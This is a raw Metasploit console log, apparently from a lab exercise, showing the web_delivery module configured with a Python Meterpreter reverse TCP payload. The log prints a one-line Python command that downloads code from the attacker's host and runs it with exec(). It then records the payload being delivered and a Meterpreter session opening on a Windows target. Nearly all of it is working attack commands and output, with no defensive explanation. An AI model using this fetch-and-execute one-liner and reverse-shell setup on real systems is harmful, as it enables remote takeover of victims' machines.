 03
msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 0
msf5 exploit(multi/script/web_delivery) > set lport 4554
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4554
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.24.147:
8080/', context=ssl._create_unverified_context());exec(r.read());"
[*] 192.168.24.142   web_delivery - Delivering Payload (437 bytes)
[*] Sending stage (53755 bytes) to 192.168.24.142
[*] Meterpreter session 3 opened (192.168.24.147:4554 -> 192.168.24.142:49431)
msf5 exploit(multi/script/web_delivery) > sessions
===============
3       meterpreter python/windows  source-PC\source @ source-PC  192.168.24.147:4557 -> 192.168.24.142:49309